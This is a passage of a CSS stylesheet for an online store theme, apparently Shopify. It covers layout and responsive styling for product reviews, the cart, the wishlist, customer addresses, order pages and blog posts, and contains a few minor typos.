  margin-inline-start: 185px; }

@media (max-width: 575px) {
  .templateProduct #shopify-product-reviews .spr-container .spr-form-actions .btn {
    width: 100%;
    -webkit-margin-start: 0;
    margin-inline-start: 0; } }

.templateProduct #shopify-product-reviews .spr-form {
  border-top: 1px solid var(--body-border-color); }

.templateProduct #shopify-product-reviews .spr-form-review {
  clear: both; }

.templateProduct #shopify-product-reviews .spr-form-contact-email, .templateProduct #shopify-product-reviews .spr-form-contact-location, .templateProduct #shopify-product-reviews .spr-form-contact-name, .templateProduct #shopify-product-reviews .spr-form-review-body, .templateProduct #shopify-product-reviews .spr-form-review-rating, .templateProduct #shopify-product-reviews .spr-form-review-title {
  margin: 0 0 15px; }

.templateProduct .review-item {
  margin: 30px auto 0;
  overflow: hidden; }

@media (min-width: 768px) {
  .templateProduct .review-item {
    margin-top: 40px; } }

.templateProduct .review-item #shopify-product-reviews {
  border-bottom: 1px solid var(--body-border-color);
  padding-bottom: 30px; }

@media (min-width: 768px) {
  .templateProduct .review-item #shopify-product-reviews {
    padding-bottom: 40px; } }

.templateProduct #related_item {
  margin: 35px auto 0;
  clear: both; }

@media (min-width: 768px) {
  .templateProduct #related_item {
    margin-top: 72px; } }

.templateProduct #related_item:after, .templateProduct #related_item:before {
  content: "";
  display: block;
  width: 100%;
  clear: both; }

.templateProduct #related_item .related-items {
  vertical-align: top;
  letter-spacing: -.31em; }

.templateProduct #related_item .related-items > .product-wrapper {
  vertical-align: top;
  letter-spacing: 0;
  display: inline-block;
  width: 100%; }

@media (min-width: 480px) {
  .templateProduct #related_item .related-items > .product-wrapper {
    width: 50%; } }

@media (min-width: 768px) {
  .templateProduct #related_item .related-items > .product-wrapper {
    width: 33.333333%; } }

@media (min-width: 992px) {
  .templateProduct #related_item .related-items > .product-wrapper {
    width: 25%; } }

.templateProduct #related_item .related-items.owl-carousel .owl-stage-outer {
  padding: 0;
  margin-bottom: 0; }

@media (min-width: 1025px) {
  .templateProduct #related_item .related-items.owl-carousel .owl-stage-outer {
    padding-bottom: 35px;
    margin-bottom: -35px; } }

.templateProduct #related_item .related-items.owl-carousel .owl-nav {
  top: -52px; }

.templateProduct #related_item .owl-item .product-wrapper {
  width: 100%;
  vertical-align: top;
  letter-spacing: 0; }

@media (max-width: 1024px) {
  .templateProduct .swatch .tooltip {
    display: none; } }

.templateProduct .container .page-product .product {
  -webkit-padding-start: 0;
  padding-inline-start: 0;
  -webkit-padding-end: 0;
  padding-inline-end: 0; }

@media (max-width: 991px) {
  .templateProduct .add-to-cart-sticky.show + .mobile-layout-bar {
    display: none; } }

.templateProduct #size-chart-popup {
  overflow: initial; }

.post-author-info {
  background: var(--body-second-color);
  padding: 19px 16px;
  overflow: hidden;
  margin: 0 auto 40px; }

@media (min-width: 768px) {
  .post-author-info {
    margin-bottom: 70px; } }

.post-author-info .media {
  width: 100%;
  display: flex; }

.post-author-info .media .image {
  max-width: 90px; }

@media (min-width: 480px) {
  .post-author-info .media .image {
    max-width: 160px; } }

.post-author-info .media .image img {
  width: 100%; }

.post-author-info .media .text {
  padding: 0;
  -webkit-padding-start: 20px;
  padding-inline-start: 20px; }

@media (min-width: 480px) {
  .post-author-info .media .text {
    -webkit-padding-start: 30px;
    padding-inline-start: 30px; } }

.post-author-info .media .text .author {
  display: block;
  color: var(--body-title-color);
  font-size: calc(var(--size-h5) + 1px); }

.templateCart .top-cart-holder > .cart-target {
  pointer-events: none; }

.templateCart .header-icons > ul > li.top-cart-holder:hover .cart-dd {
  visibility: hidden;
  z-index: -999;
  opacity: 0; }

.templateCart .mobile-total-price {
  display: block;
  padding: 0 15px;
  -webkit-animation-duration: .5s;
  animation-duration: .5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

@media (min-width: 576px) {
  .templateCart .mobile-total-price {
    display: none; } }

.templateCart .mobile-total-price.header-mobile-fixed {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 99;
  background: var(--body-background-color);
  -webkit-animation-name: fade-In-Down;
  animation-name: fade-In-Down;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.65);
  -ms-transform: 0 0 15px rgba(0, 0, 0, 0.65);
  -o-transform: 0 0 15px rgba(0, 0, 0, 0.65);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.65); }

.templateCart .mobile-total-price.header-mobile-fixed .total-price {
  display: none; }

.templateCart .mobile-total-price.header-mobile-fixed .mobile-cart-action {
  border: none; }

.templateCart .mobile-total-price .total-price {
  color: var(--body-title-color);
  font-size: var(--size-h4);
  border-top: 1px solid var(--body-border-color);
  padding-top: 15px; }

.templateCart .mobile-total-price .total-price .cart-total {
  font-weight: 700;
  float: right; }

.templateCart .mobile-total-price .terms-conditions {
  padding: 15px 0;
  font-size: var(--body-font-size);
  display: flex; }

.templateCart .mobile-total-price .terms-conditions input[type=checkbox] {
  margin: 2px 0 0;
  -webkit-margin-end: 5px;
  margin-inline-end: 5px; }

.templateCart .mobile-total-price .terms-conditions label {
  margin-bottom: 0; }

.templateCart .mobile-total-price .mobile-cart-action {
  border-bottom: 1px solid var(--body-border-color);
  padding-bottom: 12px;
  padding-top: 10px; }

.templateCart .mobile-total-price button {
  width: 100%;
  display: block; }

@media (max-width: 575px) {
  .templateCart .page-heading, .templateCart .wrap-breadcrumb {
    display: none; } }

.cart-order-note {
  margin: 0 auto 30px; }

.cart-order-note h3 {
  margin: 0 0 20px;
  font-size: var(--size-h5); }

.cart-order-note .cart-note textarea {
  width: 100%;
  max-width: 100%;
  min-height: 120px; }

.page-cart .quantity {
  width: 120px;
  height: 40px;
  border: 1px solid var(--body-border-color);
  background: var(--white);
  padding: 0 15px;
  -webkit-padding-end: 60px;
  padding-inline-end: 60px;
  border-radius: 25px 25px 25px 25px; }

@medi (min-width: 576px) {
  .page-cart .quantity {
    width: 100px;
    height: 34px;
    border-radius: 15px 15px 15px 15px;
  }
}
.page-cart .cart-right-button {
    margin-bottom: 30px;
}
.page-cart .cart-right-button .btn {
  margin-bottom: 10px;
}

@media (max-width: 575px) {
  .page-cart .cart-right-button {
    margin-bottom: 0;
    /* padding-bottom: 10px;
    border-bottom: 5px solid var(--body-border-color); */
  }
  .page-cart .cart-right-button .btn {
    width: 100%;
  }
}
@media (min-width: 576px) {
  .page-cart .cart-right-button .cart-button-wrapper {
    text-align: end;
  }
}
.page-cart .quantity input {
  padding: 7px 0;
  border: none;
  height: 40px;
  min-height: 32px;
  width: 100%;
  border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  -webkit-border-radius: 0 0 0 0;
  -ms-border-radius: 0 0 0 0; }
@medi (min-width: 576px) {
  .page-cart .quantity input {
    height: 32px;
  }
}

.cart-table {
  margin-bottom: 0;
  width: 100%;
  overflow-x: auto; }

@media (min-width: 768px) {
  .cart-table {
    margin-bottom: 40px; } }

.cart-table table {
  width: 100%; }

@media (max-width: 575px) {
  .cart-table table tbody tr.last {
    border-bottom: none; } }

.cart-table table tbody tr.last td {
  text-align: end;
  padding-bottom: 0;
  border-bottom: none;
  -webkit-padding-start: 0;
  padding-inline-start: 0;
  -webkit-padding-end: 0;
  padding-inline-end: 0; }

@media (max-width: 575px) {
  .cart-table table tbody tr.last td {
    text-align: center;
    -webkit-padding-start: 0 !important;
    padding-inline-start: 0 !important;
    -webkit-padding-end: 0 !important;
    padding-inline-end: 0 !important; }
  .cart-table table tbody tr.last td:before {
    content: none !important; } }

.cart-table table tbody tr.last .btn {
  margin-bottom: 10px;
  -webkit-margin-start: 10px;
  margin-inline-start: 10px; }

@media (max-width: 575px) {
  .cart-table table tbody tr.last .btn {
    min-width: auto;
    margin: 15px 0;
    -webkit-margin-start: 15px;
    margin-inline-start: 15px; } }

@media (max-width: 420px) {
  .cart-table table tbody tr.last .btn {
    display: block;
    width: 100%; } }

.cart-table table tbody tr.last .btn.btn-update {
  font-weight: 400; }

.cart-table table tbody tr.last .btn:first-child {
  -webkit-margin-start: 0;
  margin-inline-start: 0; }

.page-cart .btn-clear {
  background: var(--button-hover-btn1);
  color: var(--button-hover-btn1-txt);
  border: 1px solid var(--button-hover-btn1-border); }

@media (max-width: 420px) {
  .cart-table table tbody tr.last .btn-clear {
    -webkit-margin-start: 0;
    margin-inline-start: 0; } }

.page-cart .btn-clear:hover {
  background: var(--black);
  border-color: var(--black);
  color: var(--white); }

.cart-table table td {
  position: relative;
  padding: 15px 10px; }

@media (min-width: 768px) {
  .cart-table table td {
    padding: 30px 10px; } }

.cart-table table td.action .cart-remove-btn {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  display: block;
  text-align: start;
  color: var(--body-light-color); }

@media (min-width: 576px) {
  .cart-table table td.action .cart-remove-btn {
    text-align: center; } }

.cart-table table td.action .cart-remove-btn svg path {
  fill: var(--body-light-color); }

.cart-table table td.action .cart-remove-btn:hover {
  color: var(--main-color); }

.cart-table table td.action .cart-remove-btn:hover svg path {
  fill: var(--main-color); }

.cart-table table td.item-name .item-price {
  display: none; }

.cart-table table td.item-qty {
  width: 150px; }

.cart-table table td.item-qty .mobile-remove-action {
  display: none; }

.cart-table table td.cart-action {
  border-bottom: none; }

@media (max-width: 575px) {
  .cart-table table thead {
    display: none; }
  .cart-table table .cart-item {
    padding-top: 15px;
    margin-bottom: 15px;
    border-top: 1px solid var(--body-border-color);
    display: table;
    width: 100%;
    vertical-align: middle; }
  .cart-table table .cart-item:first-child {
    border-top: 0; }
  .cart-table table td {
    padding: 0;
    display: table-cell; }
  .cart-table table td.item-qty {
    width: 100%;
    display: table-row;
    text-align: start; }
  .cart-table table td.item-qty .quantity {
    float: left;
    -webkit-margin-end: 15px;
    margin-inline-end: 15px; }
  .cart-table table td.item-qty .mobile-remove-action {
    display: inline-block; }
  .cart-table table td.item-qty .mobile-remove-action .cart-remove-btn {
    padding: 8px 15px;
    background: var(--button-btn2);
    color: var(--button-btn2-txt);
    border: 1px solid var(--button-btn2-border);
    -webkit-appearance: button-bevel;
    border-radius: 25px 25px 25px 25px;
    -moz-border-radius: 25px 25px 25px 25px;
    -webkit-border-radius: 25px 25px 25px 25px;
    -ms-border-radius: 25px 25px 25px 25px; }
  .cart-table table td.item-qty .mobile-remove-action .cart-remove-btn:hover {
    background: var(--button-hover-btn2);
    color: var(--button-hover-btn2-txt);
    border-color: var(--button-hover-btn2-border); }
  .cart-table table td.item-name {
    display: table-cell;
    padding: 15px 0; }
  .cart-table table td.item-name .item-image {
    width: 130px;
    min-width: 130px;
    -webkit-padding-end: 15px;
    padding-inline-end: 15px; }
  .cart-table table td.item-name .item-title {
    padding-top: 10px; }
  .cart-table table td.item-name .item-title a {
    font-size: var(--body-font-size); }
  .cart-table table td.item-name .item-title .wrap-item-variant {
    margin: 0; }
  .cart-table table td.item-name .item-title .wrap-item-variant .item-variant {
    font-size: var(--body-font-size);
    padding: 0;
    -webkit-padding-end: 10px;
    padding-inline-end: 10px; }
  .cart-table table td.item-name .item-price {
    display: flex;
    align-items: center;
    margin-top: 5px;
    gap: 5px;
    position: relative;
    font-size: var(--body-font-size); }
  .cart-table table td.item-name .item-price .product-label {
    position: static;    
  }
  .cart-table table td.item-name .item-price .product-label .label-sale {
    margin-bottom: 0;
  }
  .cart-table table td.item-name .item-price .cp-price {
    /* padding: 0 10px; */
    display: block;
    text-decoration-color: #fe7700;
  }
  .cart-table table .action, .cart-table table td.item-price, .cart-table table td.item-total {
    display: none; } }

.cart-empty-wrapper {
  font-size: var(--size-h5); }
@media (max-width: 576px) {
  .cart-empty-wrapper {
    margin-top: 20px;
  }
}
.cart-row:after, .cart-row:before {
  content: "";
  display: block;
  width: 100%;
  clear: both; }

.cart-right {
  width: 100%;
  float: none;
  overflow: hidden;
  -webkit-padding-start: 0;
  padding-inline-start: 0; }

@media (min-width: 768px) {
  .cart-right {
    flex: 0 0 50%;
    width: 50%;
    float: right;
    overflow: initial;
    -webkit-padding-start: 25px;
    padding-inline-start: 25px; 
    display: flex;
    flex-direction: column;
  }
  .cart-action {
    margin-top: auto;
  }
}

@media (min-width: 992px) {
  .cart-right {
    flex: 0 0 41.666667%;
    width: 41.666667%;
  }
}

.cart-right .total-price {
  padding: 0 0 10px;
  margin: 0 0 16px;
  color: var(--body-title-color);
  text-align: start;
  overflow: hidden;
  font-size: var(--size-h4);
  font-weight: 700;
  border-bottom: 1px solid var(--body-border-color); }

@media (max-width: 575px) {
  .cart-right .total-price {
    display: none; } }

.cart-right .total-price > span:last-child {
  float: right;
  color: var(--body-price-color);
  -webkit-padding-start: 5px;
  padding-inline-start: 5px; }

.cart-right .note-shipping {
  text-align: end;
  position: relative;
  padding: 0;
  -webkit-padding-start: 120px;
  padding-inline-start: 120px; }

.cart-right .note-shipping > span {
  text-transform: uppercase;
  display: inline-block;
  min-width: 120px;
  text-align: start;
  float: left;
  color: var(--body-title-color);
  position: absolute;
  left: 0;
  top: 2px; }

.cart-right .note-tax {
  padding: 10px 0;
  text-align: end;
  position: relative; }

.cart-right > p {
  text-align: end;
  margin: 0; }

.cart-right .free-shipping {
  padding: 5px 0 0; }

.cart-right .free-shipping .progress {
  height: 18px;
  background: rgba(34, 34, 34, 0.3);
  margin: 0 auto 12px; }

.cart-right .free-shipping .progress, .cart-right .free-shipping .progress-bar {
  border-radius: 25px 25px 25px 25px;
  -moz-border-radius: 25px 25px 25px 25px;
  -webkit-border-radius: 25px 25px 25px 25px;
  -ms-border-radius: 25px 25px 25px 25px; }

.cart-right .free-shipping .progress-bar {
  background: #222;
  line-height: 18px;
  background-image: linear-gradient(to top right, rgba(255, 255, 255, 0.15) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.15) 0, rgba(255, 255, 255, 0.15) 75%, transparent 0, transparent);
  background-size: 40px 40px;
  -webkit-animation: move 2s linear infinite;
  animation: move 2s linear infinite; }

.cart-right .free-shipping .text {
  margin: 12px 0 0; }

.cart-right .free-shipping .text .money {
  font-weight: 700; }

.cart-right .terms-conditions {
  margin: 15px 0 0; }

/* @media (max-width: 575px) {
  .cart-right .terms-conditions {
    display: none; } } */

.cart-right .terms-conditions input[type=checkbox] {
  float: left;
  margin: 3px 0 0;
  -webkit-margin-end: 8px;
  margin-inline-end: 8px; }

.cart-right .terms-conditions label {
  margin: 0;
  display: inline; }

.cart-right .terms-conditions img {
  margin-top: 20px; }

.cart-right .cart-action .btn {
  margin: 20px auto 0;
  width: 100%;
  -webkit-padding-start: 15px;
  padding-inline-start: 15px;t
  -webkit-padding-end: 15px;
  padding-inline-end: 15px; }

@media (min-width: 768px) {
  .cart-right .cart-action .btn {
    margin-top: 0;
  }
}

/* @media (max-width: 575px) {
  .cart-right .cart-action .btn {
    display: none; } } */

.cart-right .additional-checkout-buttons {
  margin: 20px 0 0; }

.cart-right .additional-checkout-buttons .additional-checkout-button {
  width: 50% !important;
  min-width: calc(50% - 10px) !important;
  float: left;
  margin: 0; }

.cart-right .additional-checkout-buttons .additional-checkout-button:nth-child(2n) {
  -webkit-padding-start: 10px !important;
  padding-inline-start: 10px !important; }

.cart-right .additional-checkout-buttons .additional-checkout-button:nth-child(odd) {
  -webkit-padding-end: 10px !important;
  padding-inline-end: 10px !important; }

.cart-left { 
  width: 58.333333%;
  float: left;
  -webkit-padding-end: 25px;
  padding-inline-end: 25px; }
@media (min-width: 992px) {
  .cart-left {
    flex: 0 0 58.333333%;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .cart-left {
    flex: 0 0 50%;
    width: 50%;
  } }

@media (max-width: 767px) {
  .cart-left {
    width: 100%;
    display: block;
    -webkit-padding-end: 0;
    padding-inline-end: 0; } }

@media (max-width: 575px) {
  .cart-left #shipping-calculator {
    display: none; } }

.cart-left .shipping h4 {
  margin: 0 0 20px; }

.cart-left .shipping-calculator-form .control-wrapper {
  padding-top: 0; }

@media (max-width: 991px) and (min-width: 768px) {
  .cart-left .shipping-calculator-form .control-wrapper {
    max-width: 100%;
    flex: 0 0 100%; } }

.cart-left .shipping-calculator-form .control-wrapper .btn {
  float: right;
  width: auto; }

@media (max-width: 575px) {
  .cart-left .shipping-calculator-form .control-wrapper .btn {
    width: 100%;
    float: none;
    display: block; } }

.cart-left #shipping-rates {
  margin: 0 0 20px; }

.cart-left #shipping-rates li {
  margin: 0 0 5px;
  line-height: 20px; }

.cart-left #shipping-rates li:last-child {
  margin-bottom: 0; }

@media (min-width: 768px) {
  .templateCart .multicolumn-card .multicolumn-card__image-wrapper {
    display: none;
  }
}

.upsell-products {
  margin: 0 auto;
  padding: 40px 0 0;
  clear: both; }

@media (min-width: 768px) {
  .upsell-products {
    padding-top: 50px; } }

.upsell-products:after, .upsell-products:before {
  content: "";
  display: block;
  width: 100%;
  clear: both; }

.upsell-products .loading {
  position: static;
  transform: translate(0); }

.upsell-products .product-wrapper .quick_shop {
  display: none; }

.upsell-products .product-wrapper .product-content .price-cart-wrapper {
  padding: 0;
  border: none;
  min-height: 26px; }

.upsell-products .product-wrapper .product-content .price-cart-wrapper .product-add-cart, .upsell-products .product-wrapper .product-content .product-button {
  display: none; }

.upsell-products .product-wrapper:hover:after {
  bottom: 0; }

.upsell-products .owl-carousel .owl-stage-outer {
  padding: 5px 0; }

.upsell-products .owl-carousel .owl-nav {
  top: -52px; }

table {
  width: 100%;
  border-collapse: collapse; }

table td {
  position: relative;
  padding: 30px 20px;
  border: none;
  text-align: center; }

table td.item-name {
  text-align: start;
  -webkit-padding-start: 0;
  padding-inline-start: 0; }

@media (max-width: 575px) {
  table td.item-name {
    display: block; } }

table td.item-name .item-image {
  width: 100px;
  min-width: 100px;
  display: table-cell;
  vertical-align: middle;
  padding: 0;
  -webkit-padding-end: 20px;
  padding-inline-end: 20px; }

@media (min-width: 576px) {
  table td.item-name .item-image {
    min-width: 130px;
    width: 130px; } }

table td.item-name .item-image a {
  display: block;
  overflow: hidden;
  text-align: center; }

table td.item-variant .selector-wrapper {
  margin: 6px 0;
  text-align: start;
  white-space: nowrap; }

table td.item-variant .selector-wrapper label {
  margin: 0;
  min-width: 50px;
  padding: 0;
  line-height: 40px;
  -webkit-padding-end: 10px;
  padding-inline-end: 10px; }

table td.item-variant .selector-wrapper select {
  height: 34px;
  line-height: 32px;
  padding: 0 10px;
  min-width: 100px; }

table td.item-variant .selector-wrapper:last-child {
  margin-bottom: 0; }

table td .item-title {
  text-align: start;
  display: table-cell;
  vertical-align: middle; }

table td .item-title > a {
  line-height: 1.3;
  color: var(--body-title-color);
  font-size: calc(var(--size-h5) - 1px); }

table td .item-title > a:hover {
  color: var(--main-color); }

table td .item-title .wrap-item-variant {
  margin: 5px 0 0;
  color: var(--body-light-color);
  font-size: calc(var(--body-font-size) - 2px); }

table td .item-title .wrap-item-variant .item-variant {
  display: block;
  padding: 8px 0 0; }

table td .item-title .wrap-item-variant .item-variant .variant-title {
  color: var(--body-title-color); }

table td.action button {
  border: 0;
  background: none;
  padding: 0; }

table td.action button i {
  font-size: 12px; }

table td.action button:hover i {
  color: #c0392b; }

table td.item-price, table td.product-price {
  font-size: 16.43px; }

table td.item-price span, table td.item-total, table td.product-price span {
  color: var(--body-price-color);
  font-size: 16.43px; }

table td.cart-action {
  text-align: end; }

table td.product-available {
  color: #5bb300;
  font-weight: var(--font-bold); }

table tbody tr.last td {
  border-top: 1px solid var(--body-border-color); }

table thead th {
  padding: 10px 20px;
  text-align: center;
  border: none;
  font-weight: 400;
  font-size: var(--body-font-size);
  color: var(--body-light-color);
  border-bottom: 1px solid var(--body-border-color); }

table thead th.item {
  text-align: start;
  -webkit-padding-start: 0;
  padding-inline-start: 0; }

table thead th.price {
  font-size: var(--body-font-size);
  color: var(--body-light-color);
  margin: 0; }

.page-arn-wishlist .tab-item {
  text-transform: capitalize; }

.page-arn-wishlist .wl-wrapper.wl-item-thumbnail {
  -webkit-padding-start: 25px;
  padding-inline-start: 25px; }

.page-arn-wishlist .wl-item-thumbnail-wrapper {
  position: static; }

.page-arn-wishlist .wl-group-button {
  position: absolute;
  left: 5px;
  top: 50%;
  right: auto;
  padding: 0; }

.page-arn-wishlist .wl-group-button svg {
  width: 14px !important;
  height: 14px !important; }

.page-arn-wishlist .product-wl-title {
  color: var(--body-title-product);
  font-size: var(--product-font-size);
  margin: 0 0 7px;
  line-height: 1.4;
  position: relative;
  font-weight: 700; }

.page-arn-wishlist .product-wl-title a {
  color: inherit;
  font-size: inherit; }

.page-arn-wishlist .product-wl-title:hover {
  color: var(--main-color); }

.page-arn-wishlist .product-wl-price {
  color: var(--body-price-color);
  font-size: var(--product-price-size);
  padding: 0;
  margin: 0 0 15px; }

.page-arn-wishlist .input_quantity:focus {
  background-color: transparent; }

.page-arn-wishlist .add-to-cart-wishlist {
  padding: 9px 30px;
  line-height: 27px;
  font-weight: 700;
  white-space: normal;
  font-size: var(--body-font-size);
  border-radius: 25px 25px 25px 25px;
  -moz-border-radius: 25px 25px 25px 25px;
  -webkit-border-radius: 25px 25px 25px 25px;
  -ms-border-radius: 25px 25px 25px 25px;
  transition: all .35s ease-in-out 0s;
  background: var(--button-btn1);
  color: var(--button-btn1-txt);
  border: 1px solid var(--button-btn1-border); }

.page-arn-wishlist .add-to-cart-wishlist:active, .page-arn-wishlist .add-to-cart-wishlist:focus, .page-arn-wishlist .add-to-cart-wishlist:hover {
  background: var(--button-hover-btn1);
  color: var(--button-hover-btn1-txt);
  border-color: var(--button-hover-btn1-border); }

.no-wishlist-msg {
  margin: 20px 0; }

.fancybox-container {
  z-index: 999999; }

#product-compare .page-title {
  font-weight: 400;
  text-align: center; }

.compare-content .empty a {
  color: var(--main-color); }

@media (min-width: 1025px) {
  .compare-content .empty a:hover {
    text-decoration: underline; } }

.page-wishlist .msg a {
  color: var(--main-color); }

@media (min-width: 1025px) {
  .page-wishlist .msg a:hover {
    text-decoration: underline; } }

h1.page-heading {
  margin: 0 auto 20px;
  text-align: center;
  padding: 0 15px;
  font-weight: 400;
  font-size: var(--size-h1); }

@media (min-width: 768px) {
  h1.page-heading {
    margin-bottom: 40px; } }

h3.subheading {
  text-transform: none;
  color: var(--body-title-color);
  border-bottom: 1px solid var(--body-border-color);
  margin: 0 0 12px;
  padding: 0 0 14px; }

.s-title {
  font-size: var(--size_h4);
  color: var(--body-general-color);
  margin-bottom: 10px; }

.alert-success button.close {
  color: #222;
  opacity: 1;
  position: relative;
  top: 2px;
  -webkit-padding-start: 5px;
  padding-inline-start: 5px; }

.alert-success button.close:hover {
  color: var(--main-color); }

#customer_orders .table-wrapper {
  width: 100%;
  overflow: auto; }

#customer_orders .table-wrapper table tr td .total {
  font-size: 18px;
  color: var(--main-color); }

#customer_orders .table-wrapper table tr td .note {
  display: block;
  white-space: nowrap; }

.customer-info {
  margin-top: 25px; }

.customer-info p {
  margin: 0 0 5px; }

.page-address h2 {
  margin: 10px 0 20px; }

.page-address .new-address #new-address {
  display: block;
  margin-bottom: 20px; }

@media (max-width: 575px) {
  .page-address .new-address #new-address {
    width: 100%; } }

.page-address .new-address > a {
  color: var(--body-general-color);
  margin-bottom: 20px;
  display: inline-block; }

.page-address #add_address {
  padding: 20px 0 30px; }

.page-address #add_address .control-wrapper h4 {
  margin-bottom: 20px; }

.page-address #add_address .control-wrapper > button {
  -webkit-margin-end: 10px;
  margin-inline-end: 10px; }

@media (max-width: 575px) {
  .page-address #add_address .control-wrapper .btn {
    width: 100%;
    display: block;
    margin: 0 0 10px; } }

.page-address .address-table {
  padding-top: 20px;
  padding-bottom: 30px;
  border-top: 1px solid var(--body-border-color); }

.page-address .address-table .action-edit-address > button {
  -webkit-margin-end: 10px;
  margin-inline-end: 10px; }

.page-address .address_actions {
  margin-top: 5px; }

.page-address .address_actions button {
  text-align: center;
  padding: 10px 30px;
  line-height: 27px;
  white-space: normal;
  font-weight: var(--font-bold);
  font-size: var(--body-font-size);
  background: var(--button-btn2);
  color: var(--button-btn2-txt);
  border: 1px solid var(--button-btn2-border);
  border-radius: 25px 25px 25px 25px;
  -moz-border-radius: 25px 25px 25px 25px;
  -webkit-border-radius: 25px 25px 25px 25px;
  -ms-border-radius: 25px 25px 25px 25px;
  transition: all .35s ease 0s;
  -webkit-margin-end: 10px;
  margin-inline-end: 10px; }

.page-address .address_actions button:hover {
  background: var(--button-hover-btn2);
  text-decoration: none;
  color: var(--button-hover-btn2-txt);
  border-color: var(--button-hover-btn2-border); }

@media (max-width: 575px) {
  .page-address .address_actions button {
    width: 100%;
    display: block;
    margin-bottom: 15px;
    -webkit-margin-end: 0;
    margin-inline-end: 0; } }

.page-address .address_actions button:last-child {
  font-size: 14px;
  text-align: center;
  padding: 10px 30px;
  line-height: 27px;
  white-space: normal;
  font-weight: var(--font-bold);
  font-size: var(--body-font-size);
  background: var(--button-btn1);
  color: var(--button-btn1-txt);
  border: 1px solid var(--button-btn1-border);
  transition: all .35s ease 0s;
  border-radius: 25px 25px 25px 25px;
  -moz-border-radius: 25px 25px 25px 25px;
  -webkit-border-radius: 25px 25px 25px 25px;
  -ms-border-radius: 25px 25px 25px 25px; }

.page-address .address_actions button:last-child:hover {
  text-decoration: none;
  background: var(--button-hover-btn1);
  color: var(--button-hover-btn1-txt);
  border-color: var(--button-hover-btn1-border); }

.customer_address_table h4.title {
  margin-bottom: 30px;
  text-transform: capitalize;
  color: var(--body-general-color); }

.customer_address_table .control-wrapper label {
  float: left;
  margin: 0;
  line-height: 40px;
  min-width: 150px; }

.customer_address_table .control-wrapper input, .customer_address_table .control-wrapper select {
  clear: none; }

.customer_address_table .control-wrapper input[type=checkbox] {
  height: auto;
  padding: 0; }

@media (min-width: 576px) {
  .customer_address_table .control-wrapper select {
    -webkit-padding-start: 30px;
    padding-inline-start: 30px; } }

.customer_address_table .control-wrapper.set_default {
  margin-bottom: 15px;
  padding-top: 0;
  position: relative;
}

.customer_address_table .control-wrapper.set_default input[type=checkbox] {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 100%;
  opacity: 0;
  z-index: 1;
  cursor: pointer; }

.customer_address_table .control-wrapper.set_default input[type=checkbox]:checked ~ span:after {
  visibility: visible;
  opacity: 1; }

.customer_address_table .control-wrapper.set_default > span {
  margin: 0;
  position: relative;
  display: flex;
  cursor: pointer; }

.customer_address_table .control-wrapper.set_default > span:before {
  content: "";
  display: block;
  width: 18px;
  height: 18px;
  flex: 0 0 18px;
  border-radius: 4px;
  border: 1px solid var(--body-border-color);
  -webkit-margin-end: 10px;
  margin-inline-end: 10px; }

.customer_address_table .control-wrapper.set_default > span:after {
  content: "";
  background-color: var(--main-color);
  position: absolute;
  left: 2px;
  top: 1px;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
  width: 15px;
  height: 15px;
  -webkit-mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15' viewBox='0 0 32 32'%3E%3Cpath d='M29.885 10.31q0 .705-.512 1.217L13.998 26.902q-.512.48-1.217.48t-1.217-.48l-8.905-8.905q-.48-.512-.48-1.217t.48-1.217l2.434-2.434q.513-.512 1.217-.512t1.217.512l5.253 5.285L24.503 6.659q.512-.513 1.217-.513t1.217.513l2.434 2.434q.512.48.512 1.217z'/%3E%3C/svg%3E");
  mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15' viewBox='0 0 32 32'%3E%3Cpath d='M29.885 10.31q0 .705-.512 1.217L13.998 26.902q-.512.48-1.217.48t-1.217-.48l-8.905-8.905q-.48-.512-.48-1.217t.48-1.217l2.434-2.434q.513-.512 1.217-.512t1.217.512l5.253 5.285L24.503 6.659q.512-.513 1.217-.513t1.217.513l2.434 2.434q.512.48.512 1.217z'/%3E%3C/svg%3E"); }

.customer_address_table .action-edit-address .btn {
  margin-top: 10px; }

.page-order h2 {
  font-size: var(--size-h3);
  font-weight: var(--font-bold);
  margin: 0 0 10px; }

.page-order .note.order_date {
  margin-top: 20px;
  margin-bottom: 20px; }

.page-order #order-details {
  margin-bottom: 40px;
  width: 100%;
  overflow-x: auto; }

.page-order #order-details table {
  border-bottom: 1px solid var(--body-border-color);
  padding-bottom: 10px; }

.page-order #order-details table td.product-item {
  text-align: start;
  min-width: 160px; }

.page-order #order-details table td.quantity {
  display: table-cell;
  padding: 0;
  border: none; }

.page-order #order-details table td.money {
  font-size: 18px;
  color: var(--body-general-color); }

.page-order #order-details table td.money.total {
  color: var(--main-color); }

.page-order #order-details table tr.order_summary td {
  text-align: end; }

.page-order #order-details table tr.order_summary td.price {
  padding: 10px 25px;
  font-size: 18px;
  color: var(--body-general-color); }

.page-order #order-details table tr.order_summary td.total {
  color: var(--main-color);
  font-size: 18px; }

.page-order #order-details table tr.order_summary td:last-child {
  text-align: center; }

.page-order #order-details table tfoot tr td {
  padding-top: 10px;
  padding-bottom: 10px; }

.page-order #order-details table tfoot tr:last-child td {
  border-bottom: none; }

.page-order #order-address {
  margin: 0; }

.page-order #order-address .title {
  margin-bottom: 20px; }

@media (max-width: 767px) {
  .page-order #order-address #order-payment {
    padding-bottom: 15px; } }

.page-order .order-status {
  padding-bottom: 5px; }

.search-blog form {
  display: block;
  position: relative; }

.search-blog form button {
  position: absolute;
  top: 0;
  right: 5px;
  height: 44px;
  line-height: 44px;
  padding: 0 10px;
  border: none;
  background: none;
  display: flex;
  align-items: center;
  justify-content: center; }

.search-blog form button:hover {
  color: var(--main-color); }

.related-post h6 {
  margin: 0 0 15px;
  text-transform: uppercase; }

.related-post .list-unstyled > li {
  margin: 0 0 10px; }

.post-item {
  margin: 0 0 50px; }

@media (min-width: 768px) {
  .post-item {
    margin-bottom: 95px; } }

.post-item .post-item-inner .post-image {
  margin: 0 auto 17px; }

@media (min-width: 768px) {
  .post-item .post-item-inner .post-image {
